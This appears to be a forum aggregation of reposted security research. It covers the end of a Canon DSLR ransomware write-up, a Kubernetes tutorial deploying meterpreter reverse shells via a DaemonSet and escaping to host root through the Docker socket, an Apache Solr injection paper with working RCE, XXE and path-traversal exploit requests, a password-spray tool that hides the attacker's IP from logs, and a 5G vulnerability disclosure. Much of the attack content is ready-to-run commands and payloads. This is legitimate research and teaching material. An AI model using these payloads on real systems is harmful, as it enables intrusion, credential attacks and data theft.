
Figure 11 – Image of our customized ROM Dumper, using our header.
CVE-2019-5995 – Silent malicious firmware update:
There is a PTP command for remote firmware update, which requires zero user interaction. This means that even if all of the implementation vulnerabilities are patched, an attacker can still infect the camera using a malicious firmware update file.
Wrapping it up
After playing around with the firmware update process, we went back to finish our ransomware. The ransomware uses the same cryptographic functions as the firmware update process, and calls the same AES functions in the firmware. After encrypting all of the files on the SD Card, the ransomware displays the ransom message to the user.
Chaining everything together requires the attacker to first set-up a rogue WiFi Access Point. This can be easily achieved by first sniffing the network and then faking the AP to have the same name as the one the camera automatically attempts to connect. Once the attacker is within the same LAN as the camera, he can initiate the exploit.
Here is a video presentation of our exploit and ransomware.
Disclosure Timeline
- 31 March 2019 – Vulnerabilities were reported to Canon.
- 14 May 2019 – Canon confirmed all of our vulnerabilities.
- From this point onward, both parties worked together to patch the vulnerabilities.
- 08 July 2019 – We verified and approved Canon’s patch.
- 06 August 2019 – Canon published the patch as part of an official security advisory.
Canon’s Security Advisory
Here are the links to the official security advisory that was published by Canon:
- Japanese: https://global.canon/ja/support/security/d-camera.html
- English: https://global.canon/en/support/security/d-camera.html
We strongly recommend everyone to patch their affected cameras.
Conclusion
During our research we found multiple critical vulnerabilities in the Picture Transfer Protocol as implemented by Canon. Although the tested implementation contains many proprietary commands, the protocol is standardized, and is embedded in other cameras. Based on our results, we believe that similar vulnerabilities can be found in the PTP implementations of other vendors as well.
Our research shows that any “smart” device, in our case a DSLR camera, is susceptible to attacks. The combination of price, sensitive contents, and wide-spread consumer audience makes cameras a lucrative target for attackers.
A final note about the firmware encryption. Using Magic Lantern’s ROM Dumper, and later using the functions from the firmware itself, we were able to bypass both the encryption and verification. This is a classic example that obscurity does not equal security, especially when it took only a small amount of time to bypass these cryptographic layers.
Sursa: https://research.checkpoint.com/say-cheese-ransomware-ing-a-dslr-camera/
-
2
-
Making it Rain shells in Kubernetes
August 10th, 2019Following on from the last post in this series lets setup a rather more ambitious set of reverse shells when attacking a Kubernetes cluster.
The scenario here is that we’ve got the ability to create a
daemonsetobject in a target Kubernetes cluster and we’d like to have shells on every node in the cluster which have the Docker socket exposed, so we can get a root shell on every node in the cluster.To do this we’ll need something that’ll easily handle multiple incoming shells, so we’ll turn to the Metasploit Framework and specifically,
exploit/multi/handlerStep 1: Create the payload
We need a Docker image that we can deploy to the cluster which will have our payload to connect back to the listener that we’re going to setup and will run on each node in the cluster.
For this we can run msfvenom to setup our payload and then embed that into a Docker image.
In this case our pentester machine will be on
192.168.200.1. To avoid managing all Metasploit’s dependencies we can just run it in a Docker container.This command will generate our payload
docker run raesene/metasploit ./msfvenom -p linux/x64/meterpreter_reverse_http LHOST=192.168.200.1 LPORT=8989 -f elf > reverse_shell.elfSetting up the Docker Image
Next run this command to get the Docker GPG key into your directory
curl https://download.docker.com/linux/ubuntu/gpg > docker.gpgWe can now create a Dockerfile to host this shell and upload it to Docker hub. The Dockerfile is a pretty simple one, we’ll need out payload and also the Docker client, for later use.
FROM ubuntu:18.04

RUN apt update && apt install -y apt-transport-https ca-certificates curl software-properties-common

COPY docker.gpg /docker.gpg

RUN apt-key add /docker.gpg

RUN add-apt-repository \
   "deb [arch=amd64] https://download.docker.com/linux/ubuntu \
   $(lsb_release -cs) \
   stable"

RUN apt-get install -y docker-ce-cli

COPY reverse_shell.elf /reverse_shell.elf

RUN chmod +x /reverse_shell.elf

CMD ["/reverse_shell.elf"]
Build it with (replace raesene below with your own docker hub name)
docker build -t raesene/reverse_shell .Then you can login to Docker hub with
docker loginand upload withdocker push raesene/reverse_shellAt this point we can test our reverse shell on a single machine by setting up a Metasploit listener and check that all is well.
Step 2: Setting up Metasploit to receive our shells
On the pentester machine start-up the metasploit console with
msfconsolethen
use exploit/multi/handlerand set our variables, in the same way we did with
msfvenomearlierset payload linux/x64/meterpreter_reverse_http set LHOST 192.168.200.1 set LPORT 8989 set ExitOnSession falseWith those set, we can start it up to listen for incoming shells
exploit -jNow on a target machine run our shell and we should get that back on the metasploit console
docker run raesene/reverse_shellAssuming that’s all working we’re ready to scale it up to our Kubernetes cluster
Step 3: Using a Daemonset to compromise a cluster
So we want a workload which will run on every node in the cluster, and that’s exactly what a daemonset will do for us. We’ll need a manifest that creates our daemonset and also we want it to expose the Docker socket so we can easily break out of each of our containers to the underlying host.
This should work fine, unless the cluster has a PodSecurityPolicy blocking the mounting of the docker socket inside a container.
We’ll call our manifest
reverse-shell-daemonset.ymland it should contain this :-apiVersion: apps/v1 kind: DaemonSet metadata: name: reverse-shell-daemonset labels: spec: selector: matchLabels: name: reverse-shell-daemonset template: metadata: labels: name: reverse-shell-daemonset spec: tolerations: - key: node-role.kubernetes.io/master effect: NoSchedule containers: - name: revshell image: raesene/reverse-shell volumeMounts: - mountPath: /var/run/docker.sock name: dockersock volumes: - name: dockersock hostPath: path: /var/run/docker.sockOnce you’ve got your manifest ready, just apply it to the cluster with
kubectl create -f reverse-shell-daemonset.ymlBack on your metasploit console you should see your shells pop in, one for each node
")
Getting to root on the nodes
So once you’ve got your shells working, you can interact with them from the Metasploit console
sessions -lWill show you your active sessions. Then
sessions -i 1Will let you interact with one of them
shellshould give you a shell inside the container running on one of our nodes. Now the last part is to use the exposed Docker Socket to get a root shell on the underlying host.
To Do this we can juse make use of the every handy Most Pointless Docker Command Ever
Running
docker run -ti --privileged --net=host --pid=host --ipc=host --volume /:/host busybox chroot /hostand it’ll dump us out to a root shell on the underlying node
raesene
Security Geek, Penetration Testing, Docker, Ruby, Hillwalking
Sursa: https://raesene.github.io/blog/2019/08/10/making-it-rain-shells-in-Kubernetes/
-
Apache Solr Injection Research
Table of Contents
- Introduction
- Solr API quick overview
- Apache Solr Injection
-
Ways to RCE
- [CVE-2017-12629] Remote Code Execution via RunExecutableListener
- [CVE-2019-0192] Deserialization of untrusted data via jmx.serviceUrl
- [CVE-2019-0193] Remote Code Execution via dataImportHandler
- [CVE-2012-6612, CVE-2013-6407, CVE-2013-6408] XXE in the Update Handler
- [CVE-2013-6397] Remote Code execution via XSLT response writer and path traversal
- [CVE-2017-3163] Arbitrary file read via path traversal attack in ReplicationHandler
- Black box detection
- Conclusion
Introduction
This research is aimed to present a new vulnerability: "Solr parameter Injection" and describe how it may be exploited in different scenarios. It also accumulates all public exploits for Apache Solr.
Apache Solr is an open source enterprise search platform, written in Java, from the Apache Lucene project. Its major features include full-text search, hit highlighting, faceted search, dynamic clustering, and document parsing. You may threat it like a database: you run the server, create a collection, and send different types of data to it (such as text, xml documents, pdf documents, pretty any format). Solr automatically index this data and provide a fast but rich REST API interface to search over it. The only protocol to talk to server is HTTP and yes, it's accessible without authentication by default, which makes it a perfect victim for SSRF, CSRF and HTTP Request Smuggling attacks.
Solr API quick overview
When you start a Solr instance (e.g. by using "./bin/solr start -e dih" command) it creates a web server on port 8983:

The default example comes with some data inside, so we can immediately search in it. This is a simple query that search for "Apple" keyword in all documents and returns the result in JSON format:

A more complex query may look like this:

The main parameters here are:
-
/solr/db/select - "db" is the collection name, "/select" means we would like to perform a search operation handled by the SearchHandler
-
q={!dismax+df=name}Apple - This query searches for the "name" field containing the "Apple" keyword, using the "dismax" query parser. The data between braces is parsed as Solr local parameters
-
fl=*,score,similar:[subquery] - "fl" stands for field list to be returned, the [subquery] transformer allows to include data from another search query to the resulted document. In our case the subquery searches for the "computer" keyword.
Apart from the search, there is a possibility to perform update operation, view and modify the config, or even perform a replication. If we have access to the Solr Web Interface, we can upload and modify any data and do almost any operation. By default, there is no users or roles, which makes it a perfect target for SSRF, CSRF and HTTP Request Smuggling attacks.
Apache Solr Injection
Like a database, in most cases, the Solr Rest API is not directly accessible to end users and used only internally by other applications. In these cases, we would like to introduce a couple of new attack against web applications that use Solr.
Solr Parameters Injection (HTTP smuggling)
If a target web application uses untrusted user input when making HTTP API calls to Solr, it potentially does not properly encode the data with URL Encoding. Here is a simple java web application that accepts just one "q" parameter and performs a search operation by making a server-to-server HTTP request to Solr:
@RequestMapping("/search")
@Example(uri = "/search?q=Apple")
public Object search1(@RequestParam String q) {

    //search the supplied keyword inside solr
    String solr = "http://solrserver/solr/db/";
    String query = "/select?q=" + q + "&fl=id,name&rows=10";
    return http.get(solr + query);
}
Since there is no URL encoding applied to this parameter, by sending payloads such as 'q=123%26param1=xxx%26param2=yyy' it is possible to inject additional HTTP query parameters to the Solr search request and change the logic how request is processed. The '%26' character here is the encoded version of the '&' character, which is a parameter delimiter in the HTTP query.
A normal request from a user to the web app:GET /search?q=AppleLeads to the following request from the web app to the Solr server:
GET /solr/db/select?q=AppleA malicious request from a user to the web app:
GET /search?q=Apple%26xxx=yyyLeads to the following request from the web app to the Solr server:
GET /solr/db/select?q=Apple&xxx=yyy
As you can see here, due to the parameter injection vulnerability, the 'q' parameter is decoded by the web app, but not properly encoded in the request to Solr server.
So, the main question is what we can do with it? Considering the request will be sent to the '/select' anyway, what parameters we can send to do something malicious on the Sorl side?
Well, Solr supports a lot of different query parameters, but for exploitation the most interesting are:
- shards=http://127.0.0.1:8983/ - by specifying the shards parameter we can make the target Solr server to act as a reverse-proxy, sending this request to another or our own malicious Solr node. It allows attackers to feed arbitrary data to the Solr server, or even reach the firewall protected Admin api. *N.B. Restricted in 7.7.1+
- qt=/update - allows to rewrite the handler for the request (from /select to /update or any other). Although the vulnerable application will always send the request to '/solr/db/select' it may create a false developers feeling that this request will be processed as a search request. In fact, by using 'qt' and 'shards' parameters we can reach '/update' or '/config' Solr endpoints.
- shards.qt=/update - also allows to rewrite the request handler
- stream.body=xxx - allows to rewrite the full request body. Disabled in the latest versions, but usable if we target outdated Solr.
If we can 'smuggle' these parameters to the Solr query, it could be a serious vulnerability that may lead to data modification inside the Solr instance and even RCE in some cases.
Exploitation examples
The exploit request to change Solr config properties may look like:
GET /search?q=Apple&shards=http://127.0.0.1:8983/solr/collection/config%23&stream.body={"set-property":{"xxx":"yyy"}}To query data from another collection
GET /solr/db/select?q=orange&shards=http://127.0.0.1:8983/solr/atom&qt=/select?fl=id,name:author&wt=jsonTo update data in another collection:
GET /solr/db/select?q=Apple&shards=http://127.0.0.1:8983/solr/atom&qt=/update?stream.body=[%257b%2522id%2522:%25221338%2522,%2522author%2522:%2522orange%2522%257d]%26wt=json&commit=true&wt=jsonAnother way to exploit this vulnerability is to alter the Solr response. The "fl" parameter lists the fields that should be returned by the query. For example, by issuing the following requests we are asking to return only 'name' and 'price' fields:
GET /solr/db/select?q=Apple&fl=name,priceWhen this parameter is tainted, we can leverage the ValueAugmenterFactory (fl=name:[value v='xxxx']) to inject additional fields to the document, and specify the injected value ('xxxx') right inside the query. Moreover, in conjunction with the Xml Transformer (fl=name:
) we can parse the provided value on the server side and include it to the result document without escaping. This technique may be used for XSS for example:
GET /solr/db/select?indent=on&q=*&wt=xml&fl=price,name:[value+v='<a:script+xmlns:a="http://www.w3.org/1999/xhtml">alert(1)</a:script>'],name:[xml]
p.s. no XXE here unfortunately (at least in 7.6)
p.p.s RawValueTransformerFactory is introduced in solr 5.2+Solr Local Parameters Injection
The more often case when only the "q" (query) parameter comes from the untrusted input and it is properly encoded, for example:
@RequestMapping("/search")
public Object select(@RequestParam(name = "q") String query) {
    //search the supplied keyword inside solr and return result|
    return httprequest(solrURL + "/db/select?q=" + urlencode(query));
}
In this case it is still possible to specify the parser type and Solr local parameters used by this parser, e.g.:
GET /search?q={!type=_parser_type_+param=value}xxxThis attack was described back in 2013, but until 2017 nobody knew how to exploit it. In 2017, we reported CVE-2017-12629 and discovered a way how to trigger XXE by using 'xmlparser' parser and escalate it to the Solr parameters injection vulnerability:
GET /search?q={!xmlparser v='<!DOCTYPE a SYSTEM "http://127.0.0.1:/solr/gettingstarted/upload?stream.body={"xx":"yy"}&commit=true"'><a></a>'}In other Solr versions where CVE-2017-12629 does not work or patched, the local parameters injection is almost harmless. Well, it could probably be used to cause DoS, but even by using lucene syntax we can make heavy queries, so DoS does not really count here. Another potential way to exploit the local parameters injection is to use Join Query Parser to access the data from another collection:
GET /search?q={!join from=id fromIndex=anotherCollection to=other_id}AppleBut it not always possible as another collection should contain the same IDs. Therefore, until somebody will find a better way to exploit local parameters injection, I would not consider it as a security vulnerability given that CVE-2017-12629 is patched.
Ways to RCE
Since attackers normally are not interested in data stored within the cluster (it may be non-sensitive), but rather in achieving RCE or local file read. Fortunately, there is a couple of vulnerabilities allowing it:
1. [CVE-2017-12629] Remote Code Execution via RunExecutableListener
Target Solr version: 5.5x-5.5.5, 6x-v6.6.2, 7x - v7.1
Requirements: noneThe attack leverages Solr ConfigApi to add a new RunExecutableListener that executes a shell command. After you added this listener you need to perform an update operation using /update handler to trigger the command execution. There is the public exploit explained, thanks Olga Barinova for sharing ideas how to exploit it.
Exploit via direct connection to a Solr server:
POST /solr/db/config HTTP/1.1
Host: localhost:8983
Content-Type: application/json
Content-Length: 213

{
  "add-listener" : {
    "event":"postCommit",
    "name":"newlistener",
    "class":"solr.RunExecutableListener",
    "exe":"nslookup",
    "dir":"/usr/bin/",
    "args":["solrx.x.artsploit.com"]
  }
}
Exploit via Solr Parameters Injection:
GET /solr/db/select?q=xxx&shards=localhost:8983/solr/db/config%23&stream.body={"add-listener":{"event":"postCommit","name":"newlistener","class":"solr.RunExecutableListener","exe":"nslookup","dir":"/usr/bin/","args":["solrx.x.artsploit.com"]}}&isShard=trueGET /solr/db/select?q=xxx&shards=localhost:8983/solr/db/update%23&commit=trueExploit via Solr Local Parameters Injection:
GET /solr/db/select?q={!xmlparser+v%3d'<!DOCTYPE+a+SYSTEM+"http%3a//localhost%3a8983/solr/db/select%3fq%3dxxx%26qt%3d/solr/db/config%3fstream.body%3d{"add-listener"%3a{"event"%3a"postCommit","name"%3a"newlistener","class"%3a"solr.RunExecutableListener","exe"%3a"nslookup","dir"%3a"/usr/bin/","args"%3a["solrx.x.artsploit.com"]}}%26shards%3dlocalhost%3a8983/"><a></a>'}GET /solr/db/select?q={!xmlparser+v='<!DOCTYPE+a+SYSTEM+"http://localhost:8983/solr/db/update?commit=true"><a></a>'}For the next exploits we omit the payload strings for "Solr Parameter Injection" and "Solr Parameter Injection", as the logic how they created is the same (using "xmlparser" type in conjunction with "qt" and "stream.body" parameters)
2. [CVE-2019-0192] Deserialization of untrusted data via jmx.serviceUrl
Target Solr version: >5? (not sure when config API is introduced) - <7. In version 7 JMX is just ignored.
Requirements: Out of band connections from Solr are not firewalled; suitable deserialization gadget exists in the target classpath OR network access to an arbitrary port of the JMX server (this will be opened on the machine where Solr is running during exploitation).ConfigAPI allows to set 'jmx.serviceUrl' property that will create a new JMX MBeans server and register it on the specified RMI/LDAP registry.
POST /solr/db/config HTTP/1.1
Host: localhost:8983
Content-Type: application/json
Content-Length: 112

{
  "set-property": {
    "jmx.serviceUrl": "service:jmx:rmi:///jndi/rmi://artsploit.com:1617/jmxrmi"
  }
}
Under the hood, It triggers a JNDI call with the 'bind' operation to the target RMI/LDAP/CORBA server. Unlike JNDI 'lookup' operation, remote classloading is not supported for 'bind' operations, so we cannot just return a reference with an external codebase. At the same time, it creates a new unprotected JMX server via JMXConnectorServer.start():
public static MBeanServer findMBeanServerForServiceUrl(String serviceUrl) throws IOException {
  if (serviceUrl == null) {
    return null;
  }

  MBeanServer server = MBeanServerFactory.newMBeanServer();
  JMXConnectorServer connector = JMXConnectorServerFactory
      .newJMXConnectorServer(new JMXServiceURL(serviceUrl), null, server);
  connector.start();

  return server;
}
This call ends up to
InitialDirContext.bind(serviceUrl)and then tosun.rmi.transport.StreamRemoteCall.executeCall()(if RMI protocol is used), which contains the desired deserialization sinkObjectInputStream.readObject()It allows to perform two types of attacks:
2.a Attack via deserialization
A malicious RMI server could respond with an arbitrary object that will be deserialized on the Solr side using java's ObjectInputStream, which is considered unsafe. The easies way to create a mock RMI server is probably to use the 'ysoserial.exploit.JRMPListener' class form the ysoserial tool. Depending on the target classpath, an attacker can use one of the "gadget chains" to trigger Remote Code Execution on the Solr side. One of the known gadget's applicable here is ROME, since Solr contains "contrib/extraction/lib/rome-1.5.1.jar" library for data extraction, but this library is optional and should be included in the Solr config. Jdk7u21 gadget chain is also worth to try to.
[Expand to see steps to reproduce]2.b Attack via direct access to JMX
Another way to exploit this vulnerability is to set up an innocent RMI registry (e.g. by using 'rmiregistry' from JDK) and let Solr to register JMX on it. During this, the target SOLR application creates a JMX MBeans server on a random port and reveals this port to the attacker's RMI Registry.
If this port is not firewalled, an attacker can deploy a malicious MBean via java_jmx_server metasploit module or by using mjet. It happens due to the JMX Mbeans server is created without any authentication.
[Expand to see steps to reproduce]3. [CVE-2019-0193] Remote Code Execution via dataImportHandler
Target Solr version: 1.3 – 8.2
Requirements: DataImportHandler should be enabled, which is not by defaultSolr has an optional DataImportHandler that is useful to import data from databases or URLs, It is possible to include arbitrary JavaScript code inside the script tag of dataConfig parameter that will be executed on the Solr server for each imported document.
Exploit via direct connection to the Solr server:
[Expand to see the properly encoded request]
When you test it, make sure the url specified in the 'entity' section is accessible from the Solr side and returns a valid XML document for Xpath evaluation.
Another way to exploit DataImportHandler is to use dataSource type "JdbcDataSource" along with the driver "com.sun.rowset.JdbcRowSetImpl":
[Expand to see the properly encoded request]
In this way we trigger a deserialization attack with the known gadget chain based on the 'com.sun.rowset.JdbcRowSetImpl' class. It requires two setters to be called for 'jndiName' and 'autoCommit' properties and leads us to the vulnerable 'InitialContext.lookup' operation, so we can exploit it as an ordinary JNDI resolution attack. See our Exploiting JNDI Injections article for more information about JNDI attacks. Solr is based on Jetty, hence the Tomcat trick is not applicable here, but you can rely on remote classloading which was fixed for LDAP just quite recently.
4. [CVE-2012-6612, CVE-2013-6407, CVE-2013-6408] XXE in the Update Handler
Target Solr version: 1.3 - 4.1 or 4.3.1 Requirements: none
If you have a very old version of Solr, it could also be affected by a trivial XXE in the update handler:
POST /solr/db/update HTTP/1.1
Host: 127.0.0.1:8983
Content-Type: application/xml
Content-Length: 136

<!DOCTYPE x [<!ENTITY xx SYSTEM "/etc/passwd">]>
<add>
  <doc>
    <field name="id">&xx;</field>
  </doc>
  <doc>
  </doc>
</add>
5. [CVE-2013-6397] Remote Code execution via XSLT response writer and path traversal
Target Solr version: 1.3 - 4.1 or 4.3.1 Requirements: ability to upload an XLS file to any directory There is a path traversal vulnerability found by Nicolas Grégoire in 2013, he also wrote a good blogpost about it:
GET /solr/db/select/?q=31337&wt=xslt&tr=../../../../../../../../../../../../../../../../../usr/share/ant/etc/ant-update.xslIt could lead to a remote code execution if an attacked has ability to upload a custom XSL file using the above-mentioned XXE or another vulnerability.
6. [CVE-2017-3163] Arbitrary file read via path traversal attack in ReplicationHandler
Target Solr version: <5.5.4 and <6.4.1 Requirements: none
GET /solr/db/replication?command=filecontent&file=../../../../../../../../../../../../../etc/passwd&wt=filestream&generation=1There is also an unfixed SSRF here, but with the existence of "shards" feature it's hardly considered as a vulnerability:
GET /solr/db/replication?command=fetchindex&masterUrl=http://callback/xxxx&wt=json&httpBasicAuthUser=aaa&httpBasicAuthPassword=bbbBlack box detection
Considering the attacks explained above, whenever a bug hunter discovers a search form on the website that looks like a full text search, it is worth to send the following OOB payloads to detect the presence of this vulnerability:
GET /xxx?q=aaa%26shards=http://callback_server/solr
GET /xxx?q=aaa&shards=http://callback_server/solr
GET /xxx?q={!type=xmlparser v="<!DOCTYPE a SYSTEM 'http://callback_server/solr'><a></a>"}
Conclusion
No matter whether the Solr instance is facing the internet, behind the reverse proxy, or used only by internal web applications, allowing to modify Solr search parameters is a significant security risk. In cases where only a web application who uses Solr is accessible, by exploitation Solr (local) Parameter Injection it is possible to at least modify or view all the data within the Solr cluster, or even exploit known vulnerabilities to achieve remote code execution.
Special Thanks
Nicolas Grégoire - for the wonderful CVE-2013-6397
Olga Barinova - for the incredible idea how to exploit CVE-2017-12629
Apache Solr Team - for timely fixing all of these vulnerabilitiesAuthors
Michael Stepankin, Veracode Research
-
RDPassSpray
RDPassSpary is a python tool to perform password spray attack in a Microsoft domain environment. ALWAYS VERIFY THE LOCKOUT POLICY TO PREVENT LOCKING USERS.
How to use it
First, install the needed dependencies:
pip3 install -r requirements.txtSecond, make sure you have xfreerdp:
apt-get install python-apt
apt-get install xfreerdp
Last, run the tool with the needed flags:
python3 RDPassSpray.py -u [USERNAME] -p [PASSWORD] -d [DOMAIN] -t [TARGET IP]Options to consider
-
-p-P
- single password or file with passwords (one each line)
-
-u-U
- single username or file with usernames (one each line)
-
-n
- list of hostname to use when authenticating (more details below)
-
-o
- output file name (csv)
-
-s
- throttling time (in seconds) between attempts
-
-r
- random throttling time between attempts (based on user input for min and max values)
Advantages for this technique
Failed authentication attempts will produce event ID 4625 ("An account failed to log on") BUT:
-
the event won't have the source ip of the attacking machine:

-
The event will record the hostname provided to the tool:

Tested OS
Currently was test on Kali Rolling against Windows Server 2012 Domain Controller I didn't had a full logged environment for deeper testing, if you have one, please let me know how it looks on other systems.
Sample

Credit
This tools is based on the POC made by @dafthack - https://github.com/dafthack/RDPSpray
Issues, bugs and other code-issues
Yeah, I know, this code isn't the best. I'm fine with it as I'm not a developer and this is part of my learning process. If there is an option to do some of it better, please, let me know.
Not how many, but where.
-
-p-P
-
New vulnerabilities in 5G Security Architecture & Countermeasures (Part 1)
Skrevet 8. August 2019 av Ravishankar BorgaonkarPublisert i kategorien Ukategorisert med stikkordene .The 5G network promises to transform industries and our digital society by providing enhanced capacity, higher data rates, increased battery life for machine-type devices, higher availability and reduced power consumptions. In a way, 5G will act as a vehicle to drive much needed digital transformation race and will push the world into the information age. Also, 5G can be used to replace the existing emergency communication network infrastructures. Many countries are about to launch 5G services commercially as 5G standards have been developed by the 3GPP group, including security procedures. The following map in Figure 1 shows 5G deployments worldwide.
 Figure 1 : 5G deployments worldwide [1]
With every generation from 2G to 5G, wireless security (over the air security between mobile phones and cellular towers) has been improving to address various threats. For example, 5G introduced additional security measures to counteract fake base station type of attacks (also known as IMSI catchers or Stingray). Thus, the privacy of mobile subscribers while using 5G networks is much better than previous generations.
However, some of the wireless functionalities that existed in 4G are re-used in 5G. For example, the 3GPP standards group has designed several capabilities in 4G and 5G specifications to support a wide range of applications including smart homes, critical infrastructure, industry processes, HD media delivery, automated cars, etc. In simple words, such kind of capabilities means telling the cellular network that I am a mobile device or a car or IoT device to receive special network services. These capabilities play an essential role for the right operation of the device with respect to its application. In particular, they define the speed, frequency bands, security parameters, application-specific parameters such as telephony capabilities of the device. This allows the network to recognise the application type and accordingly offer the appropriate service. For example, an automated car indicates its Vehicle-2-Vehicle (V2V) support to the network and receives the required parameters to establish communication with surrounding vehicles.
Over the last several months Dr. Ravishankar Borgaonkar together with Altaf Shaik, Shinjo Park and Prof. Jean-Pierre Seifert (SecT, TU Berlin, Germany) experimented with 5G and 4G device capabilities both in the laboratory setting and real networks. This joint study uncovers the following vulnerabilities:

Vulnerabilities in 5G
- A protocol vulnerability in 4G and 5G specification TS 33.410 [2] and TS 33.501 [3] that allows the fake base station to steal information about the device and mount identification attacks
- Implementation vulnerability in cellular network operator equipment that can be exploited during a device registration phase
- A protocol vulnerability in the first release of LTE NB-IoT that affects the battery life of low-powered devices
Potential Attacks
An adversary can mount active or passive attacks by exploiting above three vulnerabilities. In active attacks, he or she can act as a man-in-the-middle attacker to alter device capabilities. Another important point is that such attacks can be carried out using low-cost hardware/software setup. As shown in Figure 2, we use about 2000 USD setup to demonstrate attack feasibility and subsequent impacts.
 Figure 2: Experimental setup for MiTM attack [4]
In particular, we demonstrated following Man-in-the-middle (MiTM) attacks –
- Fingerprinting Attacks – An active adversary can intercept device capabilities and identify the type of devices on a mobile network and intellectually estimate the underlying applications. To demonstrate impact, we performed a Mobile Network Mapping (MNmap) attack which results in device type identification levels as shown in Figure 3.
- Downgrading Attacks – An active adversary can also alter radio capabilities to downgrade network services. For example, VoLTE calls can be denied to a particular mobile phone during the attack.
- Battery Drain Attacks – Starting from 4G networks, there is Power Saving Mode (PSM) defined in the specifications. All cellular devices can request the use of PSM by including a timer T3324 during the registration procedure. When PSM is in use, the 3GPP standard indicates to turn off the radio baseband of the device and thus the radio operations but however, applications on the device (or sensors) can still operate depending on the device settings. An adversary can remove the use of PSM feature from the device capability list during the registration phase, resulting in loss of battery power. In our experiment with NB-IoT device, a power drain attack reduces the battery life by a factor of 5.
 Figure 3: Device type identification levels [4]
More detailed information about above attacks, feasibility and their impact can be found in our full paper, titled “New vulnerabilities in 4G and 5G cellular access network protocols: exposing device capabilities” [4].
Responsible Disclosure
We discovered the vulnerabilities and attacks earlier this year. We followed responsible disclosure procedure and notified GSMA through their Coordinated Vulnerability Disclosure (CVD) Programme. In parallel, we also notified 3GPP who is responsible for designing 4G/5G security specifications and affected mobile network operators.
Research Impact & Countermeasures
We suggested in [4] that 3GPP should consider mandating security protection for device capabilities. In particular, Device Capability Enquiry message carrying radio access capabilities should be accessible/requested by the eNodeB ( a base station in 4G or 5G for example) only after establishing RRC security. This will prevent a MitM attacker from hijacking those capabilities. Consequently, fixing these vulnerabilities will help in mitigating IMSI catcher or fake base station types of attacks against 5G networks.
On the network operator side, eNodeB configuration or implementation should be changed such that a eNodeB should request Device Capability Information only after establishing a radio security association. This is a relatively easy fix and can be implemented by the operators either as a software update or a configurational change on their eNodeBs. Nevertheless, in practice, only a minor number of operators are acquiring capabilities after security setup. The difference among various operators we tested clearly indicates that this could be either an implementation or configuration problem.
While working with GSMA through their Coordinated Vulnerability Disclosure (CVD) Programme, we received confirmation (with CVD-2019-0018 number) last week during the Device Security Group meeting in San Francisco that 3GPP SA3, a group that standardizes 5G security, has agreed to fix the vulnerabilities identified by us in [4]. Following is a snapshot of countermeasures to be added to the 4G [2] and 5G [3] specification respectively –
 3GPP SA3 response to fix specification vulnerabilities
Even though fixes will be implemented into 4G and 5G standards in coming months, baseband vendors need longer periods (as compared with normal Android or iOS software updates) to update their basebands and hence attackers can still exploit this vulnerability against 4G and 5G devices. A summery of our findings, potential attack, their impact and countermeasures are shown in the following table 1 [4].
In part 2, we will be publishing our work on improving 5G and 4G Authentication and Key Agreement (AKA) protocol to mitigate mobile subscriber privacy issues. Also, we outline AKA protocol related network configuration issues in deployed 4G networks worldwide.
References:
